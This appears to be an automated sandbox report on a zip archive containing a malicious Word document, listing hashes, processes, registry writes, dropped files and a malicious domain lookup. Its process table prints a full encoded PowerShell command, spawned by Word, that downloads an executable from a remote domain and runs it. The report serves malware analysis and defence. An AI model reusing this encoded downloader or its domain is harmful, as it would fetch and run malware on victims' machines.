
| File name: | Casasantachiara.zip |
| Full analysis: | https://app.any.run/tasks/fa42b7f3-349f-462b-a5c3-8d4c94caf1fc |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 08:11:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | CD92571CA4C4C664152FF74112FE77E5 |
| SHA1: | 12DA6C89B461C738BCAE442350ABAEAAFB23880A |
| SHA256: | 4213DC430165E06BD8458CAA1601B684680BA3335012CF7A86034B309612C2B6 |
| SSDEEP: | 768:10rD6P5E+UPzqDOArZ3IML6s2d1FIZ86vPg23yAM52z8gQ8+iRbuFxnxT3cuPyN4:arD6YrqD9rXL6s2d1F80AM52wiuFxnx7 |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 3284)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3284)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 3516)
Creates files in the user directory
- powershell.exe (PID: 3016)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3284)
Creates files in the user directory
- WINWORD.EXE (PID: 3284)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:06:18 06:02:07 |
| ZipCRC: | 0x6b071cb8 |
| ZipCompressedSize: | 48819 |
| ZipUncompressedSize: | 77312 |
| ZipFileName: | info_18.06.doc |
Total processes
37
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3016 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -Exec Bypass -enc JABpAFYAbwA4ADcAQgB1ACAAPQAgACcATAB2AEgATABLAHIAJwA7ACQARwBjAE8AVQBUAGEARgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAaQBWAG8AOAA3AEIAdQArACcALgBlAHgAZQAnADsAJABvADQAZgA5AFUAZAA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBlAGAAVABgAC4AdwBlAGIAYABDAEwAaQBlAE4AVAA7ACQAdgB1AFIARABPAEEAegBDAD0AJwBoAHQAdABwADoALwAvAG0ANgAxADQANwBrAGUAZQBnAGEAbgBwAHcALgBpAG4AZgBvAC8AcwBwADIAOAAyAHkALwBzAGkAMgBzADgAMQAtADEAOQAuAHAAaABwAD8AbAA9AHIAdwBvAHEAMQAuAGQAYQB0ACcALgBzAHAAbABpAHQAKAAnACUAJwApADsAZgBvAHIAZQBhAGMAaAAoACQASQBQAHAAbQA0AE4AaQBXACAAaQBuACAAJAB2AHUAUgBEAE8AQQB6AEMAKQB7AHQAcgB5AHsAJABvADQAZgA5AFUAZAAuAEQAbwB3AE4AbABvAGEARABmAEkAbABFACgAJABJAFAAcABtADQATgBpAFcALAAgACQARwBjAE8AVQBUAGEARgApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAEcAYwBPAFUAVABhAEYAKQAuAGwARQBOAEcAdABoACAALQBnAGUAIAB7AG4AdQBtAGIAZQByADEAfQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwBUAGEAUgB0ACgAJABHAGMATwBVAFQAYQBGACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9AA0ACgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3284 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3516.39471\info_18.06.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3516 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Casasantachiara.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 846
Read events
1 372
Write events
469
Delete events
5
Modification events
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Casasantachiara.zip | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3516) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8?" |
Value: 383F2200D40C0000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9398.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UDJTSYUANCCBGJBYWII0.temp | — | |
MD5:— | SHA256:— | |||
| 3284 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3516 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3516.39471\info_18.06.doc | document | |
MD5:— | SHA256:— | |||
| 3284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3516.39471\~$fo_18.06.doc | pgc | |
MD5:— | SHA256:— | |||
| 3016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF139d7c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
m6147keeganpw.info |
| malicious |